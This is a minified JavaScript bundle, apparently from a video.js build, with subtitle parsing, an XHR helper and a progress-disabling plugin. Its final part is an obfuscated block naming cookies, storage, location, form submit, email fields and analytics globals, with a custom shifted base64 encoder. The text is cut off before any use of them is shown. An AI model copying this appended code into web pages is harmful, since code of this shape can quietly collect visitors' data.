0===e?"undefined":s(e))&&(e.exports=i),n.default=i},{108:108,42:42,43:43,5:5,51:51,52:52,56:56,62:62,64:64,72:72,77:77,78:78,80:80,81:81,82:82,83:83,84:84,86:86,87:87,88:88,89:89,90:90,92:92,96:96,97:97}],94:[function(t,e,n){},{}],95:[function(t,e,n){var r=t(98);e.exports=function(t,e,n){if(!r(e))throw new TypeError("iterator must be a function");arguments.length<3&&(n=this),("[object Array]"===o.call(t)?function(t,e,n){for(var r=0,o=t.length;r<o;r++)i.call(t,r)&&e.call(n,t[r],r,t)}:"string"==typeof t?function(t,e,n){for(var r=0,o=t.length;r<o;r++)e.call(n,t.charAt(r),r,t)}:function(t,e,n){for(var r in t)i.call(t,r)&&e.call(n,t[r],r,t)})(t,e,n)};var o=Object.prototype.toString,i=Object.prototype.hasOwnProperty},{98:98}],96:[function(r,o,t){!function(t){var e=void 0!==t?t:"undefined"!=typeof window?window:{},n=r(94);"undefined"!=typeof document?o.exports=document:(t=(t=e["__GLOBAL_DOCUMENT_CACHE@4"])||(e["__GLOBAL_DOCUMENT_CACHE@4"]=n),o.exports=t)}.call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{94:94}],97:[function(t,e,n){!function(t){"undefined"!=typeof window?e.exports=window:void 0!==t?e.exports=t:"undefined"!=typeof self?e.exports=self:e.exports={}}.call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],98:[function(t,e,n){e.exports=function(t){var e=r.call(t);return"[object Function]"===e||"function"==typeof t&&"[object RegExp]"!==e||"undefined"!=typeof window&&(t===window.setTimeout||t===window.alert||t===window.confirm||t===window.prompt)};var r=Object.prototype.toString},{}],99:[function(t,e,n){var o=t(101),i=t(95);e.exports=function(t){if(!t)return{};var r={};return i(o(t).split("\n"),function(t){var e=t.indexOf(":"),n=o(t.slice(0,e)).toLowerCase(),t=o(t.slice(e+1));void 0===r[n]?r[n]=t:(e=r[n],"[object Array]"===Object.prototype.toString.call(e)?r[n].push(t):r[n]=[r[n],t])}),r}},{101:101,95:95}],100:[function(t,e,n){e.exports=function(t,e){var n,r=null;try{n=JSON.parse(t,e)}catch(t){r=t}return[r,n]}},{}],101:[function(t,e,n){(n=e.exports=function(t){return t.replace(/^\s*|\s*$/g,"")}).left=function(t){return t.replace(/^\s*/,"")},n.right=function(t){return t.replace(/\s*$/,"")}},{}],102:[function(t,e,n){e.exports=function(t){for(var e="",n=0;n<arguments.length;n++)e+=t[n].replace(/\n\r?\s*/g,"")+(arguments[n+1]||"");return e}},{}],103:[function(t,e,n){var r=t(107),t=e.exports={WebVTT:t(104),VTTCue:t(105),VTTRegion:t(106)};r.vttjs=t,r.WebVTT=t.WebVTT;var o=t.VTTCue,i=t.VTTRegion,s=r.VTTCue,a=r.VTTRegion;t.shim=function(){r.VTTCue=o,r.VTTRegion=i},t.restore=function(){r.VTTCue=s,r.VTTRegion=a},r.VTTCue||t.shim()},{104:104,105:105,106:106,107:107}],104:[function(t,e,n){function l(t,e){this.name="ParsingError",this.code=t.code,this.message=e||t.message}function u(t){function e(t,e,n,r){return 3600*(0|t)+60*(0|e)+(0|n)+(0|r)/1e3}t=t.match(/^(\d+):(\d{2})(:\d{2})?\.(\d{3})/);return t?t[3]?e(t[1],t[2],t[3].replace(":",""),t[4]):59<t[1]?e(t[1],t[2],0,t[4]):e(0,t[1],t[2],t[4]):null}function c(){this.values=o(null)}function h(t,e,n,r){var o,i,s=r?t.split(r):[t];for(o in s)"string"!=typeof s[o]||2===(i=s[o].split(n)).length&&e(i[0],i[1])}function a(o,e){function n(t){return g[t]}for(var t,r=o.document.createElement("div"),i=r,s=[];null!==(t=function(){if(!e)return null;var t=e.match(/^([^<]*)(<[^>]+>?)?/);return t=t[1]||t[2],e=e.substr(t.length),t}());)if("<"!==t[0])i.appendChild(o.document.createTextNode(function(t){for(;c=t.match(/&(amp|lt|gt|lrm|rlm|nbsp);/);)t=t.replace(c[0],n);return t}(t)));else{if("/"===t[1]){s.length&&s[s.length-1]===t.substr(2).replace(">","")&&(s.pop(),i=i.parentNode);continue}var a,l=u(t.substr(1,t.length-2));if(l){a=o.document.createProcessingInstruction("timestamp",l),i.appendChild(a);continue}var c=t.match(/^<([^.\s\/0-9>]+)(\.[^\s\\>]+)?([^>\\]+)?(\\?)>?$/);if(!c)continue;if(!(a=function(t,e){var n=m[t];if(!n)return null;var r=o.document.createElement(n);r.localName=n;t=v[t];return t&&e&&(r[t]=e.trim()),r}(c[1],c[3])))continue;if(b[a.localName]&&b[a.localName]!==i.localName)continue;c[2]&&(a.className=c[2].substr(1).replace("."," ")),s.push(c[1]),i.appendChild(a),i=a}return r}function p(t){function i(t,e){for(var n=e.childNodes.length-1;0<=n;n--)t.push(e.childNodes[n])}var e=[],n="";if(!t||!t.childNodes)return"ltr";for(i(e,t);n=function t(e){if(!e||!e.length)return null;var n=e.pop(),r=n.textContent||n.innerText;if(r){var o=r.match(/^.*(\n|\r)/);return o?o[e.length=0]:r}return"ruby"===n.tagName?t(e):n.childNodes?(i(e,n),t(e)):void 0}(e);)for(var r=0;r<n.length;r++)if(function(t){for(var e=0;e<s.length;e++){var n=s[e];if(t>=n[0]&&t<=n[1])return 1}}(n.charCodeAt(r)))return"rtl";return"ltr"}function f(){}function d(t,e,n){var r=/MSIE\s8\.0/.test(navigator.userAgent),o="rgba(255, 255, 255, 1)",i="rgba(0, 0, 0, 0.8)";r&&(o="rgb(255, 255, 255)",i="rgb(0, 0, 0)"),f.call(this),this.cue=e,this.cueDiv=a(t,e.text);i={color:o,backgroundColor:i,position:"relative",left:0,right:0,top:0,bottom:0,display:"inline"};r||(i.writingMode=""===e.vertical?"horizontal-tb":"lr"===e.vertical?"vertical-lr":"vertical-rl",i.unicodeBidi="plaintext"),this.applyStyles(i,this.cueDiv),this.div=t.document.createElement("div"),i={textAlign:"middle"===e.align?"center":e.align,font:n.font,whiteSpace:"pre-line",position:"absolute"},r||(i.direction=p(this.cueDiv),i.writingMode=""===e.vertical?"horizontal-tb":"lr"===e.vertical?"vertical-lr":"plaintext"),this.applyStyles(i),this.div.appendChild(this.cueDiv);var s=0;switch(e.positionAlign){case"start":s=e.position;break;case"middle":s=e.position-e.size/2;break;case"end":s=e.position-e.size}""===e.vertical?this.applyStyles({left:this.formatStyle(s,"%"),width:this.formatStyle(e.size,"%")}):this.applyStyles({top:this.formatStyle(s,"%"),height:this.formatStyle(e.size,"%")}),this.move=function(t){this.applyStyles({top:this.formatStyle(t.top,"px"),bottom:this.formatStyle(t.bottom,"px"),left:this.formatStyle(t.left,"px"),right:this.formatStyle(t.right,"px"),height:this.formatStyle(t.height,"px"),width:this.formatStyle(t.width,"px")})}}function y(t){var e,n,r,o,i=/MSIE\s8\.0/.test(navigator.userAgent);t.div&&(e=t.div.offsetHeight,n=t.div.offsetWidth,r=t.div.offsetTop,o=(o=t.div.childNodes)&&(o=o[0])&&o.getClientRects&&o.getClientRects(),t=t.div.getBoundingClientRect(),o=o?Math.max(o[0]&&o[0].height||0,t.height/o.length):0),this.left=t.left,this.right=t.right,this.top=t.top||r,this.height=t.height||e,this.bottom=t.bottom||r+(t.height||e),this.width=t.width||n,this.lineHeight=void 0!==o?o:t.lineHeight,i&&!this.lineHeight&&(this.lineHeight=13)}function _(t,e,a,l){var n,r=new y(e),o=e.cue,i=function(t){if("number"==typeof t.line&&(t.snapToLines||0<=t.line&&t.line<=100))return t.line;if(!t.track||!t.track.textTrackList||!t.track.textTrackList.mediaElement)return-1;for(var e=t.track,n=e.textTrackList,r=0,o=0;o<n.length&&n[o]!==e;o++)"showing"===n[o].mode&&r++;return-1*++r}(o),s=[];if(o.snapToLines){switch(o.vertical){case"":s=["+y","-y"],n="height";break;case"rl":s=["+x","-x"],n="width";break;case"lr":s=["-x","+x"],n="width"}var c=r.lineHeight,u=c*Math.round(i),h=a[n]+c,p=s[0];Math.abs(u)>h&&(u=u<0?-1:1,u*=Math.ceil(h/c)*c),i<0&&(u+=""===o.vertical?a.height:a.width,s=s.reverse()),r.move(p,u)}else{var f=r.lineHeight/a.height*100;switch(o.lineAlign){case"middle":i-=f/2;break;case"end":i-=f}switch(o.vertical){case"":e.applyStyles({top:e.formatStyle(i,"%")});break;case"rl":e.applyStyles({left:e.formatStyle(i,"%")});break;case"lr":e.applyStyles({right:e.formatStyle(i,"%")})}s=["+y","-x","+x","-y"],r=new y(e)}r=function(t,e){for(var n,r=new y(t),o=1,i=0;i<e.length;i++){for(;t.overlapsOppositeAxis(a,e[i])||t.within(a)&&t.overlapsAny(l);)t.move(e[i]);if(t.within(a))return t;var s=t.intersectPercentage(a);s<o&&(n=new y(t),o=s),t=new y(r)}return n||r}(r,s);e.move(r.toCSSCompatValues(a))}function r(){}var o=Object.create||function(t){if(1!==arguments.length)throw new Error("Object.create shim only accepts one parameter.");return i.prototype=t,new i};function i(){}((l.prototype=o(Error.prototype)).constructor=l).Errors={BadSignature:{code:0,message:"Malformed WebVTT signature."},BadTimeStamp:{code:1,message:"Malformed time stamp."}},c.prototype={set:function(t,e){this.get(t)||""===e||(this.values[t]=e)},get:function(t,e,n){return n?this.has(t)?this.values[t]:e[n]:this.has(t)?this.values[t]:e},has:function(t){return t in this.values},alt:function(t,e,n){for(var r=0;r<n.length;++r)if(e===n[r]){this.set(t,e);break}},integer:function(t,e){/^-?\d+$/.test(e)&&this.set(t,parseInt(e,10))},percent:function(t,e){return!!(e.match(/^([\d]{1,3})(\.[\d]*)?%$/)&&0<=(e=parseFloat(e))&&e<=100)&&(this.set(t,e),!0)}};var g={"&amp;":"&","&lt;":"<","&gt;":">","&lrm;":"‎","&rlm;":"‏","&nbsp;":" "},m={c:"span",i:"i",b:"b",u:"u",ruby:"ruby",rt:"rt",v:"span",lang:"span"},v={v:"title",lang:"lang"},b={rt:"ruby"},s=[[1470,1470],[1472,1472],[1475,1475],[1478,1478],[1488,1514],[1520,1524],[1544,1544],[1547,1547],[1549,1549],[1563,1563],[1566,1610],[1645,1647],[1649,1749],[1765,1766],[1774,1775],[1786,1805],[1807,1808],[1810,1839],[1869,1957],[1969,1969],[1984,2026],[2036,2037],[2042,2042],[2048,2069],[2074,2074],[2084,2084],[2088,2088],[2096,2110],[2112,2136],[2142,2142],[2208,2208],[2210,2220],[8207,8207],[64285,64285],[64287,64296],[64298,64310],[64312,64316],[64318,64318],[64320,64321],[64323,64324],[64326,64449],[64467,64829],[64848,64911],[64914,64967],[65008,65020],[65136,65140],[65142,65276],[67584,67589],[67592,67592],[67594,67637],[67639,67640],[67644,67644],[67647,67669],[67671,67679],[67840,67867],[67872,67897],[67903,67903],[67968,68023],[68030,68031],[68096,68096],[68112,68115],[68117,68119],[68121,68147],[68160,68167],[68176,68184],[68192,68223],[68352,68405],[68416,68437],[68440,68466],[68472,68479],[68608,68680],[126464,126467],[126469,126495],[126497,126498],[126500,126500],[126503,126503],[126505,126514],[126516,126519],[126521,126521],[126523,126523],[126530,126530],[126535,126535],[126537,126537],[126539,126539],[126541,126543],[126545,126546],[126548,126548],[126551,126551],[126553,126553],[126555,126555],[126557,126557],[126559,126559],[126561,126562],[126564,126564],[126567,126570],[126572,126578],[126580,126583],[126585,126588],[126590,126590],[126592,126601],[126603,126619],[126625,126627],[126629,126633],[126635,126651],[1114109,1114109]];f.prototype.applyStyles=function(t,e){for(var n in e=e||this.div,t)t.hasOwnProperty(n)&&(e.style[n]=t[n])},f.prototype.formatStyle=function(t,e){return 0===t?0:t+e},(d.prototype=o(f.prototype)).constructor=d,y.prototype.move=function(t,e){switch(e=void 0!==e?e:this.lineHeight,t){case"+x":this.left+=e,this.right+=e;break;case"-x":this.left-=e,this.right-=e;break;case"+y":this.top+=e,this.bottom+=e;break;case"-y":this.top-=e,this.bottom-=e}},y.prototype.overlaps=function(t){return this.left<t.right&&this.right>t.left&&this.top<t.bottom&&this.bottom>t.top},y.prototype.overlapsAny=function(t){for(var e=0;e<t.length;e++)if(this.overlaps(t[e]))return!0;return!1},y.prototype.within=function(t){return this.top>=t.top&&this.bottom<=t.bottom&&this.left>=t.left&&this.right<=t.right},y.prototype.overlapsOppositeAxis=function(t,e){switch(e){case"+x":return this.left<t.left;case"-x":return this.right>t.right;case"+y":return this.top<t.top;case"-y":return this.bottom>t.bottom}},y.prototype.intersectPercentage=function(t){return Math.max(0,Math.min(this.right,t.right)-Math.max(this.left,t.left))*Math.max(0,Math.min(this.bottom,t.bottom)-Math.max(this.top,t.top))/(this.height*this.width)},y.prototype.toCSSCompatValues=function(t){return{top:this.top-t.top,bottom:t.bottom-this.bottom,left:this.left-t.left,right:t.right-this.right,height:this.height,width:this.width}},y.getSimpleBoxPosition=function(t){var e=t.div?t.div.offsetHeight:t.tagName?t.offsetHeight:0,n=t.div?t.div.offsetWidth:t.tagName?t.offsetWidth:0,r=t.div?t.div.offsetTop:t.tagName?t.offsetTop:0;return{left:(t=t.div?t.div.getBoundingClientRect():t.tagName?t.getBoundingClientRect():t).left,right:t.right,top:t.top||r,height:t.height||e,bottom:t.bottom||r+(t.height||e),width:t.width||n}},r.StringDecoder=function(){return{decode:function(t){if(!t)return"";if("string"!=typeof t)throw new Error("Error - expected string data.");return decodeURIComponent(encodeURIComponent(t))}}},r.convertCueToDOMTree=function(t,e){return t&&e?a(t,e):null},r.processCues=function(r,o,t){if(!r||!o||!t)return null;for(;t.firstChild;)t.removeChild(t.firstChild);var i=r.document.createElement("div");if(i.style.position="absolute",i.style.left="0",i.style.right="0",i.style.top="0",i.style.bottom="0",i.style.margin="1.5%",t.appendChild(i),function(t){for(var e=0;e<t.length;e++)if(t[e].hasBeenReset||!t[e].displayState)return 1}(o)){var s=[],a=y.getSimpleBoxPosition(i),l={font:Math.round(.05*a.height*100)/100+"px sans-serif"};!function(){for(var t,e,n=0;n<o.length;n++)e=o[n],t=new d(r,e,l),i.appendChild(t.div),_(0,t,a,s),e.displayState=t.div,s.push(y.getSimpleBoxPosition(t))}()}else for(var e=0;e<o.length;e++)i.appendChild(o[e].displayState)},(r.Parser=function(t,e,n){n||(n=e,e={}),e=e||{},this.window=t,this.vttjs=e,this.state="INITIAL",this.buffer="",this.decoder=n||new TextDecoder("utf8"),this.regionList=[]}).prototype={reportOrThrowError:function(t){if(!(t instanceof l))throw t;this.onparsingerror&&this.onparsingerror(t)},parse:function(t){function e(){for(var t=r.buffer,e=0;e<t.length&&"\r"!==t[e]&&"\n"!==t[e];)++e;var n=t.substr(0,e);return"\r"===t[e]&&++e,"\n"===t[e]&&++e,r.buffer=t.substr(e),n}var n,r=this;t&&(r.buffer+=r.decoder.decode(t,{stream:!0}));try{if("INITIAL"===r.state){if(!/\r\n|\n/.test(r.buffer))return this;var o,i=(o=e()).match(/^WEBVTT([ \t].*)?$/);if(!i||!i[0])throw new l(l.Errors.BadSignature);r.state="HEADER"}for(var s=!1;r.buffer;){if(!/\r\n|\n/.test(r.buffer))return this;switch(s?s=!1:o=e(),r.state){case"HEADER":/:/.test(o)?(n=o).match(/X-TIMESTAMP-MAP/)?h(n,function(t,e){var n;"X-TIMESTAMP-MAP"===t&&(e=e,n=new c,h(e,function(t,e){switch(t){case"MPEGT":n.integer(t+"S",e);break;case"LOCA":n.set(t+"L",u(e))}},/[^\d]:/,/,/),r.ontimestampmap&&r.ontimestampmap({MPEGTS:n.get("MPEGTS"),LOCAL:n.get("LOCAL")}))},/=/):h(n,function(t,e){var o;"Region"===t&&(e=e,o=new c,h(e,function(t,e){switch(t){case"id":o.set(t,e);break;case"width":o.percent(t,e);break;case"lines":o.integer(t,e);break;case"regionanchor":case"viewportanchor":var n=e.split(",");if(2!==n.length)break;var r=new c;if(r.percent("x",n[0]),r.percent("y",n[1]),!r.has("x")||!r.has("y"))break;o.set(t+"X",r.get("x")),o.set(t+"Y",r.get("y"));break;case"scroll":o.alt(t,e,["up"])}},/=/,/\s/),o.has("id")&&((e=new(r.vttjs.VTTRegion||r.window.VTTRegion)).width=o.get("width",100),e.lines=o.get("lines",3),e.regionAnchorX=o.get("regionanchorX",0),e.regionAnchorY=o.get("regionanchorY",100),e.viewportAnchorX=o.get("viewportanchorX",0),e.viewportAnchorY=o.get("viewportanchorY",100),e.scroll=o.get("scroll",""),r.onregion&&r.onregion(e),r.regionList.push({id:o.get("id"),region:e})))},/:/):o||(r.state="ID");continue;case"NOTE":o||(r.state="ID");continue;case"ID":if(/^NOTE($|[ \t])/.test(o)){r.state="NOTE";break}if(!o)continue;if(r.cue=new(r.vttjs.VTTCue||r.window.VTTCue)(0,0,""),r.state="CUE",-1===o.indexOf("--\x3e")){r.cue.id=o;continue}case"CUE":try{!function(e,t,i){function n(){var t=u(e);if(null===t)throw new l(l.Errors.BadTimeStamp,"Malformed timestamp: "+a);return e=e.replace(/^[^\sa-zA-Z-]+/,""),t}function r(){e=e.replace(/^\s+/,"")}var o,s,a=e;if(r(),t.startTime=n(),r(),"--\x3e"!==e.substr(0,3))throw new l(l.Errors.BadTimeStamp,"Malformed time stamp (time stamps must be separated by '--\x3e'): "+a);e=e.substr(3),r(),t.endTime=n(),r(),o=e,t=t,s=new c,h(o,function(t,e){switch(t){case"region":for(var n=i.length-1;0<=n;n--)if(i[n].id===e){s.set(t,i[n].region);break}break;case"vertical":s.alt(t,e,["rl","lr"]);break;case"line":var r=e.split(","),o=r[0];s.integer(t,o),s.percent(t,o)&&s.set("snapToLines",!1),s.alt(t,o,["auto"]),2===r.length&&s.alt("lineAlign",r[1],["start","middle","end"]);break;case"position":r=e.split(","),s.percent(t,r[0]),2===r.length&&s.alt("positionAlign",r[1],["start","middle","end"]);break;case"size":s.percent(t,e);break;case"align":s.alt(t,e,["start","middle","end","left","right"])}},/:/,/\s/),t.region=s.get("region",null),t.vertical=s.get("vertical",""),t.line=s.get("line","auto"),t.lineAlign=s.get("lineAlign","start"),t.snapToLines=s.get("snapToLines",!0),t.size=s.get("size",100),t.align=s.get("align","middle"),t.position=s.get("position",{start:0,left:0,middle:50,end:100,right:100},t.align),t.positionAlign=s.get("positionAlign",{start:"start",left:"start",middle:"middle",end:"end",right:"end"},t.align)}(o,r.cue,r.regionList)}catch(t){r.reportOrThrowError(t),r.cue=null,r.state="BADCUE";continue}r.state="CUETEXT";continue;case"CUETEXT":var a=-1!==o.indexOf("--\x3e");if(!o||a&&(s=!0)){r.oncue&&r.oncue(r.cue),r.cue=null,r.state="ID";continue}r.cue.text&&(r.cue.text+="\n"),r.cue.text+=o;continue;case"BADCUE":o||(r.state="ID");continue}}}catch(t){r.reportOrThrowError(t),"CUETEXT"===r.state&&r.cue&&r.oncue&&r.oncue(r.cue),r.cue=null,r.state="INITIAL"===r.state?"BADWEBVTT":"BADCUE"}return this},flush:function(){var e=this;try{if(e.buffer+=e.decoder.decode(),!e.cue&&"HEADER"!==e.state||(e.buffer+="\n\n",e.parse()),"INITIAL"===e.state)throw new l(l.Errors.BadSignature)}catch(t){e.reportOrThrowError(t)}return e.onflush&&e.onflush(),this}},e.exports=r},{}],105:[function(t,e,n){function b(t){return"string"==typeof t&&!!o[t.toLowerCase()]&&t.toLowerCase()}function T(t){for(var e=1;e<arguments.length;e++){var n,r=arguments[e];for(n in r)t[n]=r[n]}return t}function r(t,e,n){var r=this,o=/MSIE\s8\.0/.test(navigator.userAgent),i={};o?r=document.createElement("custom"):i.enumerable=!0,r.hasBeenReset=!1;var s="",a=!1,l=t,c=e,u=n,h=null,p="",f=!0,d="auto",y="start",_=50,g="middle",m=50,v="middle";if(Object.defineProperty(r,"id",T({},i,{get:function(){return s},set:function(t){s=""+t}})),Object.defineProperty(r,"pauseOnExit",T({},i,{get:function(){return a},set:function(t){a=!!t}})),Object.defineProperty(r,"startTime",T({},i,{get:function(){return l},set:function(t){if("number"!=typeof t)throw new TypeError("Start time must be set to a number.");l=t,this.hasBeenReset=!0}})),Object.defineProperty(r,"endTime",T({},i,{get:function(){return c},set:function(t){if("number"!=typeof t)throw new TypeError("End time must be set to a number.");c=t,this.hasBeenReset=!0}})),Object.defineProperty(r,"text",T({},i,{get:function(){return u},set:function(t){u=""+t,this.hasBeenReset=!0}})),Object.defineProperty(r,"region",T({},i,{get:function(){return h},set:function(t){h=t,this.hasBeenReset=!0}})),Object.defineProperty(r,"vertical",T({},i,{get:function(){return p},set:function(t){t="string"==typeof(t=t)&&!!w[t.toLowerCase()]&&t.toLowerCase();if(!1===t)throw new SyntaxError("An invalid or illegal string was specified.");p=t,this.hasBeenReset=!0}})),Object.defineProperty(r,"snapToLines",T({},i,{get:function(){return f},set:function(t){f=!!t,this.hasBeenReset=!0}})),Object.defineProperty(r,"line",T({},i,{get:function(){return d},set:function(t){if("number"!=typeof t&&"auto"!==t)throw new SyntaxError("An invalid number or illegal string was specified.");d=t,this.hasBeenReset=!0}})),Object.defineProperty(r,"lineAlign",T({},i,{get:function(){return y},set:function(t){t=b(t);if(!t)throw new SyntaxError("An invalid or illegal string was specified.");y=t,this.hasBeenReset=!0}})),Object.defineProperty(r,"position",T({},i,{get:function(){return _},set:function(t){if(t<0||100<t)throw new Error("Position must be between 0 and 100.");_=t,this.hasBeenReset=!0}})),Object.defineProperty(r,"positionAlign",T({},i,{get:function(){return g},set:function(t){t=b(t);if(!t)throw new SyntaxError("An invalid or illegal string was specified.");g=t,this.hasBeenReset=!0}})),Object.defineProperty(r,"size",T({},i,{get:function(){return m},set:function(t){if(t<0||100<t)throw new Error("Size must be between 0 and 100.");m=t,this.hasBeenReset=!0}})),Object.defineProperty(r,"align",T({},i,{get:function(){return v},set:function(t){t=b(t);if(!t)throw new SyntaxError("An invalid or illegal string was specified.");v=t,this.hasBeenReset=!0}})),r.displayState=void 0,o)return r}var w={"":!0,lr:!0,rl:!0},o={start:!0,middle:!0,end:!0,left:!0,right:!0};r.prototype.getCueAsHTML=function(){return WebVTT.convertCueToDOMTree(window,this.text)},e.exports=r},{}],106:[function(t,e,n){function l(t){return"number"==typeof t&&0<=t&&t<=100}var c={"":!0,up:!0};e.exports=function(){var e=100,n=3,r=0,o=100,i=0,s=100,a="";Object.defineProperties(this,{width:{enumerable:!0,get:function(){return e},set:function(t){if(!l(t))throw new Error("Width must be between 0 and 100.");e=t}},lines:{enumerable:!0,get:function(){return n},set:function(t){if("number"!=typeof t)throw new TypeError("Lines must be set to a number.");n=t}},regionAnchorY:{enumerable:!0,get:function(){return o},set:function(t){if(!l(t))throw new Error("RegionAnchorX must be between 0 and 100.");o=t}},regionAnchorX:{enumerable:!0,get:function(){return r},set:function(t){if(!l(t))throw new Error("RegionAnchorY must be between 0 and 100.");r=t}},viewportAnchorY:{enumerable:!0,get:function(){return s},set:function(t){if(!l(t))throw new Error("ViewportAnchorY must be between 0 and 100.");s=t}},viewportAnchorX:{enumerable:!0,get:function(){return i},set:function(t){if(!l(t))throw new Error("ViewportAnchorX must be between 0 and 100.");i=t}},scroll:{enumerable:!0,get:function(){return a},set:function(t){t="string"==typeof(t=t)&&!!c[t.toLowerCase()]&&t.toLowerCase();if(!1===t)throw new SyntaxError("An invalid or illegal string was specified.");a=t}}})}},{}],107:[function(t,e,n){!function(t){t="undefined"!=typeof window?window:void 0!==t?t:"undefined"!=typeof self?self:{};e.exports=t}.call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],108:[function(t,e,n){"use strict";function o(t,e,n){var r=t;return s(e)?(n=e,"string"==typeof t&&(r={uri:t})):r=a(e,{uri:t}),r.callback=n,r}function g(t,e,n){return i(e=o(t,e,n))}function i(r){function o(){var t=void 0,t=u.response||u.responseText||function(t){if("document"===t.responseType)return t.responseXML;var e=204===t.status&&t.responseXML&&"parsererror"===t.responseXML.documentElement.nodeName;return""!==t.responseType||e?null:t.responseXML}(u);if(_)try{t=JSON.parse(t)}catch(t){}return t}function e(t){return clearTimeout(s),(t=!(t instanceof Error)?new Error(""+(t||"Unknown XMLHttpRequest Error")):t).statusCode=0,l(t,c)}function t(){if(!i){clearTimeout(s);var t=r.useXDR&&void 0===u.status?200:1223===u.status?204:u.status,e=c,n=null;return 0!==t?(e={body:o(),statusCode:t,method:p,headers:{},url:h,rawRequest:u},u.getAllResponseHeaders&&(e.headers=m(u.getAllResponseHeaders()))):n=new Error("Internal XMLHttpRequest Error"),l(n,e,e.body)}}if(void 0===r.callback)throw new Error("callback argument missing");var n,i,s,a=!1,l=function(t,e,n){a||(a=!0,r.callback(t,e,n))},c={body:void 0,headers:{},statusCode:0,method:p,url:h,rawRequest:u},u=r.xhr||null,h=(u=u||new(r.cors||r.useXDR?g.XDomainRequest:g.XMLHttpRequest)).url=r.uri||r.url,p=u.method=r.method||"GET",f=r.body||r.data||null,d=u.headers=r.headers||{},y=!!r.sync,_=!1;if("json"in r&&(_=!0,d.accept||d.Accept||(d.Accept="application/json"),"GET"!==p&&"HEAD"!==p&&(d["content-type"]||d["Content-Type"]||(d["Content-Type"]="application/json"),f=JSON.stringify(r.json))),u.onreadystatechange=function(){4===u.readyState&&t()},u.onload=t,u.onerror=e,u.onprogress=function(){},u.ontimeout=e,u.open(p,h,!y,r.username,r.password),y||(u.withCredentials=!!r.withCredentials),!y&&0<r.timeout&&(s=setTimeout(function(){i=!0,u.abort("timeout");var t=new Error("XMLHttpRequest timeout");t.code="ETIMEDOUT",e(t)},r.timeout)),u.setRequestHeader)for(n in d)d.hasOwnProperty(n)&&u.setRequestHeader(n,d[n]);else if(r.headers&&!function(t){for(var e in t)if(t.hasOwnProperty(e))return;return 1}(r.headers))throw new Error("Headers cannot be set on an XDomainRequest object");return"responseType"in r&&(u.responseType=r.responseType),"beforeSend"in r&&"function"==typeof r.beforeSend&&r.beforeSend(u),u.send(f),u}var r=t(97),s=t(98),m=t(99),a=t(109);(e.exports=g).XMLHttpRequest=r.XMLHttpRequest||function(){},g.XDomainRequest="withCredentials"in new g.XMLHttpRequest?g.XMLHttpRequest:r.XDomainRequest,function(t){for(var e=0;e<t.length;e++)!function(r){g["delete"===r?"del":r]=function(t,e,n){return e=o(t,e,n),e.method=r.toUpperCase(),i(e)}}(t[e])}(["get","put","post","patch","head","delete"])},{109:109,97:97,98:98,99:99}],109:[function(t,e,n){e.exports=function(){for(var t={},e=0;e<arguments.length;e++){var n,r=arguments[e];for(n in r)o.call(r,n)&&(t[n]=r[n])}return t};var o=Object.prototype.hasOwnProperty},{}]},{},[93])(93)}),function(t){var r={autoDisable:!1};t.plugin("disableProgress",function(t){var e=this,n=!1,t=function(t){for(var e,n,r=1;r<arguments.length;r++)for(n in e=arguments[r])e.hasOwnProperty(n)&&(t[n]=e[n]);return t}({},r,t||{});e.disableProgress={disable:function(){n=!0,e.controlBar.progressControl.off("mousedown"),e.controlBar.progressControl.off("mouseup"),e.controlBar.progressControl.off("touchstart"),e.controlBar.progressControl.off("touchend"),e.controlBar.progressControl.off("keydown"),e.controlBar.progressControl.off("keypress")},enable:function(){n=!1,e.controlBar.progressControl.on("mousedown",e.controlBar.progressControl.handleMouseDown),e.controlBar.progressControl.on("mouseup",e.controlBar.progressControl.handleMouseUp),e.controlBar.progressControl.on("touchstart",e.controlBar.progressControl.handleMouseDown),e.controlBar.progressControl.on("touchend",e.controlBar.progressControl.handleMouseUp),e.controlBar.progressControl.on("keydown",e.controlBar.progressControl.handleKeyDown),e.controlBar.progressControl.on("keypress",e.controlBar.progressControl.handleKeyPress)},getState:function(){return n}},t.autoDisable&&e.disableProgress.disable()})}(window.videojs),function(t){var n,e,r,o,i,s,a,l,c,u,h,p,f,d,y,_,g,m,v,b,T,w,E,C,k="String",S="indexOf",O="length",j="document",I="encode",x="Component",A="Item",P="cookie",D="replace",M="expires",N="split",R="remove",L="location",F="href",B="search",H="Storage",$="clear",V="Parameters",U="slice",W="apply",K="content",q="before",G="unload",z="submit",Y="action",Q="email",X="https",J="_Hasync",Z="Histats",tt="dataLayer";!function(t){for(var e=t[k],c=S,u="charCodeAt",h="charAt",p=e.fromCharCode,f="",n=0;n<64;n++)f+=p(61<n?4*(1&n)|43:n+[65,71,-4][n/26&3]);t.b2a=function(t,e){e=e||0;for(var n,r,o="",i=(t=function(t){var e,n,r="",o=-1,i=t[O];if(i)for(;(o+=1)<i;)e=t[u](o),n=o+1<i?t[u](o+1):0,55296<=e&&e<=56319&&56320<=n&&n<=57343&&(e=65536+((1023&e)<<10)+(1023&n),o+=1),e<=127?r+=p(e):e<=2047?r+=p(192|e>>>6&31,128|63&e):e<=65535?r+=p(224|e>>>12&15,128|e>>>6&63,128|63&e):e<=2097151&&(r+=p(240|e>>>18&7,128|e>>>12&63,128|e>>>6&63,128|63&e));return r}(t))[O],s=0;s<i;s+=3)for(r=t[u](s)<<16|(s+1<i?t[u](s+1)<<8:0)|(s+2<i?t[u](s+2):0),n=0;n<4;n+=1)8*s+6*n<=8*i&&(o+=f[h](((r>>>6*(3-n)&63)+e)%64));return o},t.a2b=function(t,e){e=e||0;var n,r,o,i,s=t[O],a=[],l=i=0;if(!t)return"";for(;n=(o=(f[c](t[h](l++))+4096-e)%64<<18|(f[c](t[h](l++))+4096-e)%64<<12|(f[c](t[h](l++))+4096-e)%64<<6|(f[c](t[h](l++))+4096-e)%64)>>16&255,r=o>>8&255,o=255&o,a[i+=1]=l-s==2?p(n):l-s==1?p(n,r):p(n,r,o),l<s;);return function(t){var e,n,r,o,i=[],s=t[O],a=e=r=0;if(s)for(t+="";a<s;)e+=1,(n=t[u](a))<128?(i[e]=p(n),a+=1):191<n&&n<224?(r=t[u](a+1),i[e]=p((31&n)<<6|63&r),a+=2):(r=t[u](a+1),o=t[u](a+2),i[e]=p((15&n)<<12|(63&r)<<6|63&o),a+=3);return 